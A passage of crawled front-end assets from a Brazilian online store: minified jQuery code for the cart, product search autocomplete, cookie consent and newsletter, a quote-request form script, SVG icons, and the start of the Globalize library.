r}return""}});n.inputmask!=null&&n.inputmask!=undefined&&n.extend(n.inputmask.defaults.aliases,{moeda4:{alias:"decimal",radixPoint:",",autoGroup:!0,groupSeparator:".",groupSize:3,repeat:20,digits:4,allowMinus:!0,allowPlus:!1},moeda4Positiva:{alias:"moeda4",allowMinus:!1},km:{alias:"decimal",radixPoint:",",repeat:20,digits:4,allowMinus:!1,allowPlus:!1},georef:{alias:"decimal",radixPoint:",",repeat:30,digits:20,allowMinus:!0,allowPlus:!1},inteiro:{alias:"integer",allowMinus:!0,allowPlus:!1},inteiroPositivo:{alias:"integer",allowMinus:!1,allowPlus:!1}});n.validator!=null&&n.validator!=undefined&&(jQuery.validator.addMethod("hasSelection",function(n,t){return this.optional(t)||parseInt(n)>-1},window.global.EsteCampoEObrigatorio),jQuery.validator.addMethod("isDate",function(n,t){return Globalize.culture(App.currentCulture),n=Globalize.parseDate(n),this.optional(t)||Date.parse(n)},window.global.EsteCampoEObrigatorio),jQuery.validator.addMethod("isCPF",function(n,t){return n=n.trim(),n=n.replaceAll(".","").replaceAll("-",""),this.optional(t)||App.validateCPF(n)},window.global.OCPFInformadoEInvalido))}(jQuery);String.prototype.replaceAll=function(n,t){var i=this;return i.replace(new RegExp(n.replace(/[-\/\\^$*+?.()|[\]{}]/gi,"\\$&"),"gi"),t)};Shared=function(){var n={},t={};return t.configurar=function(){$(".comprar-btn").unbind("click");$(".comprar-btn").attr("onclick","");$(".comprar-btn").each(function(){}).click(function(t){var i=this;t.preventDefault();n.comprarProduto(i.getAttribute("data-tipovenda"),i.getAttribute("data-id"),"categoria")});$(".venda-apenas-loja-btn").unbind("click");$(".venda-apenas-loja-btn").attr("onclick","");$(".venda-apenas-loja-btn").each(function(){}).click(function(n){const t=$(this).data("url");n.preventDefault();window.location=App.baseUrl+"Produto/"+t});$(".unidade-input").length>0&&$(".unidade-input").mask("00000");$(".detalhe-unidade-input").length>0&&$(".detalhe-unidade-input").mask("00000");$(".caixa-input").length>0&&$(".caixa-input").mask("00000");$(".txt-produto-quantidade").length>0&&$(".txt-produto-quantidade").mask("00000");$(".produto-detalhe-quantidade-input").length>0&&$(".produto-detalhe-quantidade-input").mask("00000");$("#btn-policy-accept").unbind("click");$("#btn-policy-accept").attr("onclick","");$("#btn-policy-accept").each(function(){}).click(function(t){var i=this;t.preventDefault();n.registrarPolitica(i.getAttribute("data-id"))});$("#btn-policy-reject").unbind("click");$("#btn-policy-reject").attr("onclick","");$("#btn-policy-reject").each(function(){}).click(function(t){var i=this;t.preventDefault();n.registrarPolitica(i.getAttribute("data-id"))});$("#btnToggleCookies").unbind("click");$("#btnToggleCookies").attr("onclick","");$("#btnToggleCookies").each(function(){}).click(function(){n.togglePanelCookies()})},n.comprarProduto=function(n,i,r){var u=0,o=0,e,f;if(n==="1"&&r==="categoria")document.location=App.baseUrl+"Produto/"+i;else{if(e="",n==="1"&&($("#ApresentacaoGradeProdutos").val()==="1"?$("select.atributo").each(function(){e+=$(this).val()+";"}):$('[name^="config"]').each(function(){$(this).prop("checked")&&(e+=$(this).val()+";")})),$('.produto-box[data-id="'+i+'"] input[type="text"]').removeClass("input-text-error"),$('.produto-detalhe-quantidade-unidade[data-id="'+i+'"] input[type="text"]').removeClass("input-text-error"),r==="categoria")u=1;else if($("input[name=optCompra]:checked").length>0?$("input[name=optCompra]:checked").val()==1?o=$("#Caixas-"+i).val():u=$("#Unidades-"+i).val():u=$("#Unidades-"+i).val(),parseInt(u)<=0&&parseInt(o)<=0){App.showToastMessage("error","Informe a quantidade desejada.");return}f=$('.produto-box[data-id="'+i+'"]');App.blockUI(f);$.ajax({type:"POST",url:App.baseUrl+"Home/Comprar/",dataType:"json",contentType:"application/json; charset=utf-8",cache:!1,data:JSON.stringify({produto:i,configuracao:e,unidades:u,caixas:o,origem:r}),success:function(n){App.onRequestSuccess(n,f);var u=$.parseJSON(n.Content);n.Success?($(".quantidade__carrinho").text(u.TotalItensCarrinho),$("#QuantidadeCarrinhoMobile").text(u.TotalItensCarrinho),r!==""&&(t.recarregarProduto(i),$(".quantidade__carrinho").text(u.TotalItensCarrinho))):($('.produto-box[data-id="'+i+'"]')[0].scrollIntoView(),$('.produto-box[data-id="'+i+'"]').trigger("mouseover"),$('.produto-box[data-id="'+i+'"] input[type="text"]').addClass("input-text-error"),$('.produto-box[data-id="'+i+'"] input[type="text"]').focus(),$('.produto-box[data-id="'+i+'"] input[type="text"]').select())},error:function(n,t,i){App.onRequestError(n,t,i,f)}})}App.unblockUI(f)},n.comprarProdutoLista=function(n){var i=[],t;if($('[id^="inputConfig-"]').each(function(){if($(this).val()>0&&!$(this).prop("disabled")){var t=this;i.push({Id:parseInt(n),Configuracao:t.getAttribute("idatributopai")+";"+t.getAttribute("idatributo"),Unidades:parseInt(t.value),Caixas:0,Origem:""})}}),$('.produto-box[data-id="'+n+'"] input[type="text"]').removeClass("input-text-error"),$('.produto-detalhe-quantidade-unidade[data-id="'+n+'"] input[type="text"]').removeClass("input-text-error"),i.length==0){App.showToastMessage("error","Informe a quantidade desejada.");return}t=$('.produto-box[data-id="'+n+'"]');App.blockUI(t);$.ajax({type:"POST",url:App.baseUrl+"Home/ComprarLista/",dataType:"json",contentType:"application/json; charset=utf-8",cache:!1,data:JSON.stringify(i),success:function(i){App.onRequestSuccess(i,t);var r=$.parseJSON(i.Content);i.Success?($(".quantidade__carrinho").text(r.TotalItensCarrinho),$("#QuantidadeCarrinhoMobile").text(r.TotalItensCarrinho)):($('.produto-box[data-id="'+n+'"]')[0].scrollIntoView(),$('.produto-box[data-id="'+n+'"]').trigger("mouseover"),$('.produto-box[data-id="'+n+'"] input[type="text"]').addClass("input-text-error"),$('.produto-box[data-id="'+n+'"] input[type="text"]').focus(),$('.produto-box[data-id="'+n+'"] input[type="text"]').select())},error:function(n,i,r){App.onRequestError(n,i,r,t)}});App.unblockUI(t)},t.recarregarProduto=function(n){var i=$("body");App.blockUI(i);$.ajax({type:"POST",url:App.baseUrl+"Home/RecarregarProduto/",dataType:"html",contentType:"application/json; charset=utf-8",cache:!1,data:JSON.stringify({produto:n}),success:function(r){App.onRequestSuccess(r,i);var u=r;$(".produto-hover").each(function(){$(this).attr("data-id")==n&&$(this).replaceWith(u)});t.configurar()},error:function(n,t,r){App.onRequestError(n,t,r,i)}})},n.aplicarResponsividade=function(){$("#textoConteudo").find("img").each(function(){$(this).removeAttr("style");$(this).hasClass("img-responsive")||$(this).addClass("img-responsive")});$("#textoConteudo").find("table").each(function(){$(this).wrap("<div class='table-responsive'><\/div>");$(this).hasClass("table")||$(this).addClass("table")})},n.inicializar=function(){t.configurar()},n.configurarBoxProdutos=function(){$(window).width()<975?($(".lista-de-produtos .row").find(".produto-hover").toggleClass("produto-no-hover"),$(".lista-de-produtos .row").find(".produto-hover").removeClass("produto-hover"),$(".produto-no-hover").parent().removeClass("row"),$(".div-produto-externo").addClass("row")):($(".lista-de-produtos .row").find(".produto-no-hover").toggleClass("produto-hover"),$(".lista-de-produtos .row").find(".produto-no-hover").removeClass("produto-no-hover"),$(".produto-no-hover").parent().addClass("row"),$(".div-produto-externo").removeClass("row"))},n.atualizarPaginator=function(){$("#btn-paginacao").children().find('a:contains("<<")').addClass("paginator-navegacao").html('<i class="fa fa-angle-double-left"><\/i>');$("#btn-paginacao").children().find('a:contains(">>")').addClass("paginator-navegacao").html('<i class="fa fa-angle-double-right"><\/i>');$("#btn-paginacao").children().find('a:contains("<")').addClass("paginator-navegacao").html('<i class="fa fa-angle-left"><\/i>');$("#btn-paginacao").children().find('a:contains(">")').addClass("paginator-navegacao").html('<i class="fa fa-angle-right"><\/i>')},n.atualiarContadorCesta=function(){$.ajax({type:"POST",url:App.baseUrl+"Carrinho/TotalItens/",dataType:"json",contentType:"application/json; charset=utf-8",cache:!1,success:function(n){var t=$.parseJSON(n.Content);n.Success&&($(".quantidade__carrinho").text(t.TotalItensCarrinho),$("#QuantidadeCarrinhoMobile").text(t.TotalItensCarrinho),$(".quantidade__carrinho").show())},error:function(){}})},n.registrarTermoGeral=function(n){var t=$(".container");$.ajax({type:"POST",url:App.baseUrl+"/Home/RegistrarTermoGeral/",contentType:"application/json; charset=utf-8",dataType:"json",cache:!1,data:JSON.stringify({idTermoGeral:n}),success:function(n){n.Success&&$("#sectionCookie").css("display","none")},error:function(n,i,r){App.onRequestError(n,i,r,t)}})},n.registrarPolitica=function(n){var t=$(".container");$.ajax({type:"POST",url:App.baseUrl+"/Home/RegistrarPolitica/",contentType:"application/json; charset=utf-8",dataType:"json",cache:!1,data:JSON.stringify({statusAceite:n}),success:function(n){n.Success&&$("#sectionCookie").css("display","none")},error:function(n,i,r){App.onRequestError(n,i,r,t)}})},n.togglePanelCookies=function(){$(".cookie").toggle()},n}();Buscar=function(){var t={},n={};return n.configurar=function(){$("#busca").unbind("keyup");$("#busca").attr("onkeyup","");$("#busca").keyup(function(t){n.pesquisar(this,t,!1)});$("#busca-m").unbind("keyup");$("#busca-m").attr("onkeyup","");$("#busca-m").keyup(function(t){n.pesquisar(this,t,!0)});$(".procura-btn").unbind("click");$(".procura-btn").attr("onclick","");$(".procura-btn").click(function(t){n.buscar(this,t,!1)});$(".procura-btn-m").unbind("click");$(".procura-btn-m").attr("onclick","");$(".procura-btn-m").click(function(t){n.buscar(this,t,!0)});$("#busca").unbind("keyup");$("#busca").attr("onkeyup","");$("#busca").keyup(function(t){var i=t.which;i==13&&n.buscar(this,t,!1);n.pesquisar(this,t,!1)});$("#busca-m").unbind("keyup");$("#busca-m").attr("onkeyup","");$("#busca-m").keyup(function(t){var i=t.which;i==13&&n.buscar(this,t,!0);n.pesquisar(this,t,!0)});$(".paginador-input").maskMoney(App.getDefaultConfigDigit());$(".paginador-input").keyup(function(t){var i=this;t.preventDefault();t.keyCode===13&&n.executarPaginacao($(i).attr("data-url"),$(i).attr("data-maximo"))});$(".chk-menu-busca").unbind("change");$(".chk-menu-busca").attr("onchange","");$(".chk-menu-busca").each(function(){}).change(function(){for(var t="",i=$($(".chk-menu-busca")[0]).attr("data-url"),n=0;n<$(".chk-menu-busca").length;n++)$(".chk-menu-busca")[n].checked&&(t===""?t=$(".chk-menu-busca")[n].value:t+=","+$(".chk-menu-busca")[n].value);window.location=i.replace("--filtro--",t)});$(".chk-menu-busca-m").unbind("change");$(".chk-menu-busca-m").attr("onchange","");$(".chk-menu-busca-m").each(function(){}).change(function(){for(var t="",i=$($(".chk-menu-busca-m")[0]).attr("data-url"),n=0;n<$(".chk-menu-busca-m").length;n++)$(".chk-menu-busca-m")[n].checked&&(t===""?t=$(".chk-menu-busca-m")[n].value:t+=","+$(".chk-menu-busca-m")[n].value);window.location=i.replace("--filtro--",t)})},n.pesquisar=function(t,i,r){var u=r?$("#busca-m").val():$("#busca").val(),f,e,o;r&&$("#f-categorias-m").val()!=""?u=$("#f-categorias-m").val()+"@"+u:$("#f-categorias").val()!=""&&(u=$("#f-categorias").val()+"@"+u);i.preventDefault();f=r?"completa-m":"completa";u===null||$.trim(u).length<2?n.autoCompletar(u,f):i.keyCode===13?n.buscar(t,i,r):(e=new RegExp(/^[ A-Za-z0-9_@./#&+-]*$/),o=String.fromCharCode(i.charCode?i.charCode:i.which),(e.test(o)||i.keyCode===8)&&n.autoCompletar(u,f))},n.buscar=function(t,i,r){i.preventDefault();var u=r?$("#busca-m").val():$("#busca").val();if(r&&$("#f-categorias-m").val()!=""?u=$("#f-categorias-m").val()+"@"+u:$("#f-categorias").val()!=""&&(u=$("#f-categorias").val()+"@"+u),u!==null&&$.trim(u).length>0){const t=u.match(/[^\w\-]+/g);window.location=t?App.baseUrl+"Buscar/?produto="+n.prepararTermo(u):App.baseUrl+"Buscar/"+n.prepararTermo(u)}},n.prepararTermo=function(n){return n.replace(/\./gi,"")},n.autoCompletar=function(t,i){if(t==null||t.length==0)$("."+i).html(""),$("."+i).removeClass("auto-completa");else{var r=$("#formBuscar");$.ajax({type:"POST",url:App.baseUrl+"Buscar/AutoCompletar/",dataType:"json",contentType:"application/json; charset=utf-8",cache:!1,data:JSON.stringify({pesquisar:t}),success:function(r){var e,f,u,h,s,o;if(r.Content!=null&&r.Content.length>0){if(r.PalavraChave==t){for(e="",f=$.parseJSON(r.Content),u=0;u<f.length;u++)h=f[u].URLAmigavel,s="",f[u].URLAmigavelCompl.length>0&&(s+="/"+f[u].URLAmigavelCompl),e+='<li><a href="'+App.baseUrl+h+"/p"+s+'">',e+='<p class="header">'+n.nomeAutoCompletar(f[u].Titulo,t)+"<\/p>",o="",f[u].Codigo!=""&&(o+=" Cod.: "+f[u].Codigo),f[u].Referencia!=""&&(o.length>0&&(o+=" / "),o+=" Ref.: "+f[u].Referencia),o.length>0&&(e+='<p class="content">'+o+"<\/p>"),e+="<\/a><\/li>";e+='<li class="ver-mais-busca"><a class="content" href="'+App.baseUrl+"Buscar/"+n.prepararTermo(t)+'">ver todos ítens<\/a><\/li>';$("."+i).html(e);$("."+i).addClass("auto-completa");console.log("div: ("+i+")");console.log("html: ("+e+")")}}else $("."+i).removeClass("auto-completa")},error:function(n,t,i){App.onRequestError(n,t,i,r)}})}},n.nomeAutoCompletar=function(n,t){for(var i=n.toUpperCase().indexOf(t.toUpperCase()),u="",r="";i!=-1;)u=n.slice(i,i+t.length),r='<span class="buscar-auto">'+u+"<\/span>",n=n.substring(0,i)+r+n.substring(i+t.length,n.length),i=n.toUpperCase().indexOf(t.toUpperCase(),i+r.length);return n},n.executarPaginacao=function(n,t){var i=parseInt($(".paginador-input").val());i<=0&&(i=1);i>t&&(i=t);window.location=n.replace("--pagina--",i)},t.inicializar=function(){n.configurar()},t}();$(document).ready(function(){configuraOverlay();$(function(){$("#slider-range").slider({range:!0,min:0,max:500,values:[75,300],slide:function(n,t){$("#amount").val("$"+t.values[0]+" - $"+t.values[1])}});$("#amount").val("$"+$("#slider-range").slider("values",0)+" - $"+$("#slider-range").slider("values",1))});$(window).scroll(function(){setTimeout(function(){configuraOverlay()},150)})});$(document).ready(function(){var n=$(".box-listaItem").height();$(".box-itemExcecao").css("height",n)});Newsletter=function(){var t={},n={};return n.configurar=function(){$("#newsNome").attr("maxlength","100");$("#newsEmail").attr("maxlength","50");n.prepararValidador()},n.prepararValidador=function(){var n=App.getDefaultConfigValidator("#formNewsletter");n!==null&&(n.rules={newsNome:{required:!0,minlength:1,maxlength:100},newsEmail:{required:!0,email:!0,minlength:1,maxlength:50}},n.messages={newsNome:{required:window.global.EsteCampoEObrigatorio,minlength:$.validator.format(window.global.EsteCampoDevePossuirNoMinimoXCaracteres),maxlength:$.validator.format(window.global.EsteCampoDevePossuirNoMaximoXCaracteres)},newsEmail:{required:window.global.EsteCampoEObrigatorio,email:window.global.OEmailInformadoEInvalido,minlength:$.validator.format(window.global.EsteCampoDevePossuirNoMinimoXCaracteres),maxlength:$.validator.format(window.global.EsteCampoDevePossuirNoMaximoXCaracteres)}},n.ignore=".ignoreValidation",n.submitHandler=function(t){n.submitHandlerBase(t);var i=$("#formNewsletter");App.blockUI(i);$.ajax({type:"POST",url:App.baseUrl+"Home/CadastrarNewsletter/",dataType:"html",contentType:"application/json; charset=utf-8",cache:!1,data:JSON.stringify({nome:$("#newsNome").val(),email:$("#newsEmail").val()}),success:function(n){App.onRequestSuccess(n,i);$("#newsNome").val("");$("#newsEmail").val("")},error:function(n,t,r){App.onRequestError(n,t,r,i)}})},$("#formNewsletter").validate(n))},t.inicializar=function(){n.configurar()},t}()

--- FILE ---
content_type: image/svg+xml
request_url: https://loja.algcom.com.br/Assets/css/img/footer/icones/icon__novidades.svg
body_size: 320
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.5" height="28.875" viewBox="0 0 31.5 28.875"><path d="M13.125-30.187v2.5L5.25-22.559V-1.312h31.5V-22.559l-7.875-5.127v-2.5Zm2.625,2.625h10.5v10.09L21-14.068l-5.25-3.4Zm1.313,2.625v2.625h7.875v-2.625Zm-3.937.369V-19.2L8.982-21.861Zm15.75,0,4.143,2.707L28.875-19.2ZM17.063-21v2.625h7.875V-21ZM7.875-19.441,21-10.951l13.125-8.49v15.5H7.875Z" transform="translate(-5.25 30.188)" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://loja.algcom.com.br/Assets/js/Cotacao.js
body_size: 1631
content:
var Cotacao = function () {
	var that = {}; // o que é público
	var priv = {}; // o que é privado

	priv.configurar = function (action) {

		$('#txtCotacaoNome').attr('maxlength', '200');
		$('#txtCotacaoEmail').attr('maxlength', '50');

		$("#txtCotacaoCEP").mask('99999-999', { clearIfNotMatch: true });

		var BRMaskBehavior = function (val) {
			return val.replace(/\D/g, '').length === 11 ? '(00) 00000-0000' : '(00) 0000-00009';
		},
			brOptions = {
				clearIfNotMatch: true,
				onKeyPress: function (val, e, field, options) {
					field.mask(BRMaskBehavior.apply({}, arguments), options);
				}
			};
		$('#txtCotacaoTelefone').mask(BRMaskBehavior, brOptions);

		$('.btn-cotacao-abrir').unbind('click');
		$('.btn-cotacao-abrir').attr('onclick', '');
		$('.btn-cotacao-abrir').each(function (index, Element) {
		}).click(function (e) {
			var btn = this;
			e.preventDefault();
			priv.abrirModal(btn.getAttribute('data-id'), btn.getAttribute('data-tipovenda'));
		});

		priv.prepararValidador();
	};

	priv.prepararValidador = function () {
		var tmp = App.getDefaultConfigValidator('#formCotacao');

		if (tmp !== null) {
			tmp.rules = {
				txtCotacaoNome: {
					required: true,
					minlength: 1,
					maxlength: 200
				},
				txtCotacaoEmail: {
					required: true,
					minlength: 1,
					maxlength: 50
				}
			};

			tmp.messages = {
				txtCotacaoNome: {
					required: window.global.EsteCampoEObrigatorio,
					minlength: $.validator.format(window.global.EsteCampoDevePossuirNoMinimoXCaracteres),
					maxlength: $.validator.format(window.global.EsteCampoDevePossuirNoMaximoXCaracteres)
				},
				txtCotacaoEmail: {
					required: window.global.EsteCampoEObrigatorio,
					minlength: $.validator.format(window.global.EsteCampoDevePossuirNoMinimoXCaracteres),
					maxlength: $.validator.format(window.global.EsteCampoDevePossuirNoMaximoXCaracteres)
				}
			};

			tmp.ignore = '.ignoreValidation';

			tmp.submitHandler = function (form) {
				tmp.submitHandlerBase(form);
				var id = $('#hdnCotacaoId').val();
				var config = $('#hdnCotacaoConfig').val();
				var el = $('.produto-box[data-id="' + id + '"]');
				App.blockUI(el);

				$(".btn-cotacao").attr("disabled", "disabled");
				$(".btn-cotacao").text('Aguarde...');
				$(".btn-cotacao").unbind('click');

				$.ajax({
					type: 'POST',
					url: App.baseUrl + 'Home/Cotacao/',
					dataType: 'json',
					contentType: 'application/json; charset=utf-8',
					cache: false,
					data: JSON.stringify({
						produto: id,
						configuracao: config,
						nome: $('#txtCotacaoNome').val(),
						email: $('#txtCotacaoEmail').val(),
						telefone: $('#txtCotacaoTelefone').val(),
						cep: $('#txtCotacaoCEP').val()
					}),
					success: function (data) {
						App.onRequestSuccess(data, el);
						if (data.Ok) {
							$('#cotacao').modal('hide');
							$('#hdnCotacaoId').val('');
							$('#txtCotacaoNome').val('');
							$('#txtCotacaoEmail').val('');
							$('#txtCotacaoTelefone').val('');
						}
						$(".btn-cotacao").removeAttr("disabled");
						$(".btn-cotacao").text('cotar');
					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						App.onRequestError(XMLHttpRequest, textStatus, errorThrown, el);
						$(".btn-cotacao").removeAttr("disabled");
						$(".btn-cotacao").text('cotar');
					}
				});

				return false;
			};

			$('#formCotacao').validate(tmp);
		}
	};

	priv.abrirModal = function (id, tipovenda) {
		$('#hdnCotacaoId').val(id);

		var configuracao = "";
		if (tipovenda == 1) {
			var opcoesConfig = {};
			$('input[name^="config"]').each(function (index) {
				var name = this.name;
				if (!opcoesConfig[name]) {
					opcoesConfig[name] = $('input[name=' + name + ']:checked').val();
				}
			});
			var totalOpcoes = 0;
			var totalOpcoesOK = 0;

			$.each(opcoesConfig, function (key, value) { // then count them
				totalOpcoes++;
				if ($('input[name=' + key + ']').is(':checked')) {
					totalOpcoesOK++;
					configuracao += this + ";"
				}
			});
			if (totalOpcoes != totalOpcoesOK) {
				App.showToastMessage('error', 'Informe a configuração de produto desejada.');
				return;
			}
		}
		$('#hdnCotacaoConfig').val(configuracao);
	};

	that.inicializar = function () {
		priv.configurar();
	};

	return that;
}();


--- FILE ---
content_type: image/svg+xml
request_url: https://loja.algcom.com.br/Assets/img/header/icones/icon-profile.svg
body_size: 1489
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26"><path d="M16-25a12.728,12.728,0,0,0-6.562,1.781,12.794,12.794,0,0,0-4.656,4.656A12.728,12.728,0,0,0,3-12,12.728,12.728,0,0,0,4.781-5.437,12.794,12.794,0,0,0,9.438-.781,12.728,12.728,0,0,0,16,1,12.728,12.728,0,0,0,22.563-.781a12.794,12.794,0,0,0,4.656-4.656A12.728,12.728,0,0,0,29-12a12.728,12.728,0,0,0-1.781-6.562,12.794,12.794,0,0,0-4.656-4.656A12.728,12.728,0,0,0,16-25Zm0,2a10.819,10.819,0,0,1,5.563,1.5A11.14,11.14,0,0,1,25.5-17.562,10.819,10.819,0,0,1,27-12a10.819,10.819,0,0,1-1.5,5.563A11.14,11.14,0,0,1,21.563-2.5,10.819,10.819,0,0,1,16-1a10.819,10.819,0,0,1-5.562-1.5A11.14,11.14,0,0,1,6.5-6.437,10.819,10.819,0,0,1,5-12a10.819,10.819,0,0,1,1.5-5.562A11.14,11.14,0,0,1,10.438-21.5,10.819,10.819,0,0,1,16-23Zm0,3a4.891,4.891,0,0,0-2.5.672A4.964,4.964,0,0,0,11.672-17.5,4.891,4.891,0,0,0,11-15a4.775,4.775,0,0,0,.469,2.078,5.092,5.092,0,0,0,1.313,1.7,6.81,6.81,0,0,0-2.75,2.547A6.86,6.86,0,0,0,9-5h2a4.865,4.865,0,0,1,.672-2.516,5.039,5.039,0,0,1,1.813-1.812A4.865,4.865,0,0,1,16-10a4.865,4.865,0,0,1,2.516.672,5.039,5.039,0,0,1,1.813,1.813A4.865,4.865,0,0,1,21-5h2a6.86,6.86,0,0,0-1.031-3.672,6.81,6.81,0,0,0-2.75-2.547,5.092,5.092,0,0,0,1.313-1.7A4.775,4.775,0,0,0,21-15a4.891,4.891,0,0,0-.672-2.5A4.964,4.964,0,0,0,18.5-19.328,4.891,4.891,0,0,0,16-20Zm0,2a2.893,2.893,0,0,1,2.125.875A2.893,2.893,0,0,1,19-15a2.893,2.893,0,0,1-.875,2.125A2.893,2.893,0,0,1,16-12a2.893,2.893,0,0,1-2.125-.875A2.893,2.893,0,0,1,13-15a2.893,2.893,0,0,1,.875-2.125A2.893,2.893,0,0,1,16-18Z" transform="translate(-3 25)" fill="#d4001f"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://loja.algcom.com.br/Assets/img/header/icones/icon-shop.svg
body_size: 1097
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23.75" height="20" viewBox="0 0 23.75 20"><path d="M5-21a.961.961,0,0,0-.7.3A.961.961,0,0,0,4-20a.961.961,0,0,0,.3.7A.961.961,0,0,0,5-19H7.219L9.844-8.5a1.877,1.877,0,0,0,.7,1.078A1.969,1.969,0,0,0,11.781-7H23.25a1.888,1.888,0,0,0,1.2-.406,2.023,2.023,0,0,0,.7-1.062L27.75-18H11l.5,2H25.156L23.25-9H11.781L9.156-19.5a1.877,1.877,0,0,0-.7-1.078A1.969,1.969,0,0,0,7.219-21ZM22-7a2.883,2.883,0,0,0-2.109.891A2.883,2.883,0,0,0,19-4a2.883,2.883,0,0,0,.891,2.109A2.883,2.883,0,0,0,22-1a2.883,2.883,0,0,0,2.109-.891A2.883,2.883,0,0,0,25-4a2.883,2.883,0,0,0-.891-2.109A2.883,2.883,0,0,0,22-7ZM13-7a2.883,2.883,0,0,0-2.109.891A2.883,2.883,0,0,0,10-4a2.883,2.883,0,0,0,.891,2.109A2.883,2.883,0,0,0,13-1a2.883,2.883,0,0,0,2.109-.891A2.883,2.883,0,0,0,16-4a2.883,2.883,0,0,0-.891-2.109A2.883,2.883,0,0,0,13-7Zm0,2a.973.973,0,0,1,.719.281.954.954,0,0,1,.281.7,1.007,1.007,0,0,1-.281.719.928.928,0,0,1-.7.3.979.979,0,0,1-.719-.3.979.979,0,0,1-.3-.719.928.928,0,0,1,.3-.7A.988.988,0,0,1,13-5Zm9,0a.973.973,0,0,1,.719.281.954.954,0,0,1,.281.7,1.007,1.007,0,0,1-.281.719.928.928,0,0,1-.7.3.979.979,0,0,1-.719-.3.979.979,0,0,1-.3-.719.928.928,0,0,1,.3-.7A.988.988,0,0,1,22-5Z" transform="translate(-4 21)" fill="#d4001f"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://loja.algcom.com.br/Assets/img/footer/icones/icon__instagram.svg
body_size: 1660
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28.875" height="28.875" viewBox="0 0 28.875 28.875"><path d="M15.053-30.187a8.211,8.211,0,0,0-4.245,1.148,8.619,8.619,0,0,0-3.1,3.1A8.211,8.211,0,0,0,6.563-21.7V-9.8A8.211,8.211,0,0,0,7.711-5.558a8.619,8.619,0,0,0,3.1,3.1,8.211,8.211,0,0,0,4.245,1.148H26.947a8.211,8.211,0,0,0,4.245-1.148,8.619,8.619,0,0,0,3.1-3.1A8.211,8.211,0,0,0,35.438-9.8V-21.7a8.211,8.211,0,0,0-1.148-4.245,8.619,8.619,0,0,0-3.1-3.1,8.211,8.211,0,0,0-4.245-1.148Zm0,2.625H26.947a5.816,5.816,0,0,1,2.953.779,5.7,5.7,0,0,1,2.133,2.133,5.816,5.816,0,0,1,.779,2.953V-9.8a5.816,5.816,0,0,1-.779,2.953A5.7,5.7,0,0,1,29.9-4.717a5.816,5.816,0,0,1-2.953.779H15.053A5.816,5.816,0,0,1,12.1-4.717,5.7,5.7,0,0,1,9.967-6.85,5.816,5.816,0,0,1,9.188-9.8V-21.7a5.816,5.816,0,0,1,.779-2.953A5.7,5.7,0,0,1,12.1-26.783,5.816,5.816,0,0,1,15.053-27.562Zm13.7,2.871a1.146,1.146,0,0,0-.841.349,1.146,1.146,0,0,0-.349.841,1.146,1.146,0,0,0,.349.841,1.146,1.146,0,0,0,.841.349,1.146,1.146,0,0,0,.841-.349,1.146,1.146,0,0,0,.349-.841,1.146,1.146,0,0,0-.349-.841A1.146,1.146,0,0,0,28.752-24.691ZM21-23.625a7.6,7.6,0,0,0-3.937,1.066,8.026,8.026,0,0,0-2.871,2.871,7.6,7.6,0,0,0-1.066,3.938,7.6,7.6,0,0,0,1.066,3.938,8.026,8.026,0,0,0,2.871,2.871A7.6,7.6,0,0,0,21-7.875a7.6,7.6,0,0,0,3.938-1.066,8.026,8.026,0,0,0,2.871-2.871,7.6,7.6,0,0,0,1.066-3.937,7.6,7.6,0,0,0-1.066-3.937,8.026,8.026,0,0,0-2.871-2.871A7.6,7.6,0,0,0,21-23.625ZM21-21a5.206,5.206,0,0,1,2.646.7A5.107,5.107,0,0,1,25.553-18.4a5.206,5.206,0,0,1,.7,2.646,5.206,5.206,0,0,1-.7,2.646A5.107,5.107,0,0,1,23.646-11.2,5.206,5.206,0,0,1,21-10.5a5.206,5.206,0,0,1-2.646-.7A5.107,5.107,0,0,1,16.447-13.1a5.206,5.206,0,0,1-.7-2.646,5.206,5.206,0,0,1,.7-2.646A5.107,5.107,0,0,1,18.354-20.3,5.206,5.206,0,0,1,21-21Z" transform="translate(-6.563 30.188)" fill="#d4001f"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://loja.algcom.com.br/Assets/js/lib/jquery-globalize/globalize.js
body_size: 16922
content:
/*!
 * Globalize
 *
 * http://github.com/jquery/globalize
 *
 * Copyright Software Freedom Conservancy, Inc.
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 */

(function( window, undefined ) {

var Globalize,
	// private variables
	regexHex,
	regexInfinity,
	regexParseFloat,
	regexTrim,
	// private JavaScript utility functions
	arrayIndexOf,
	endsWith,
	extend,
	isArray,
	isFunction,
	isObject,
	startsWith,
	trim,
	truncate,
	zeroPad,
	// private Globalization utility functions
	appendPreOrPostMatch,
	expandFormat,
	formatDate,
	formatNumber,
	getTokenRegExp,
	getEra,
	getEraYear,
	parseExact,
	parseNegativePattern;

// Global variable (Globalize) or CommonJS module (globalize)
Globalize = function( cultureSelector ) {
	return new Globalize.prototype.init( cultureSelector );
};

if ( typeof require !== "undefined" &&
	typeof exports !== "undefined" &&
	typeof module !== "undefined" ) {
	// Assume CommonJS
	module.exports = Globalize;
} else {
	// Export as global variable
	window.Globalize = Globalize;
}

Globalize.cultures = {};

Globalize.prototype = {
	constructor: Globalize,
	init: function( cultureSelector ) {
		this.cultures = Globalize.cultures;
		this.cultureSelector = cultureSelector;

		return this;
	}
};
Globalize.prototype.init.prototype = Globalize.prototype;

// 1. When defining a culture, all fields are required except the ones stated as optional.
// 2. Each culture should have a ".calendars" object with at least one calendar named "standard"
//    which serves as the default calendar in use by that culture.
// 3. Each culture should have a ".calendar" object which is the current calendar being used,
//    it may be dynamically changed at any time to one of the calendars in ".calendars".
Globalize.cultures[ "default" ] = {
	// A unique name for the culture in the form <language code>-<country/region code>
	name: "en",
	// the name of the culture in the english language
	englishName: "English",
	// the name of the culture in its own language
	nativeName: "English",
	// whether the culture uses right-to-left text
	isRTL: false,
	// "language" is used for so-called "specific" cultures.
	// For example, the culture "es-CL" means "Spanish, in Chili".
	// It represents the Spanish-speaking culture as it is in Chili,
	// which might have different formatting rules or even translations
	// than Spanish in Spain. A "neutral" culture is one that is not
	// specific to a region. For example, the culture "es" is the generic
	// Spanish culture, which may be a more generalized version of the language
	// that may or may not be what a specific culture expects.
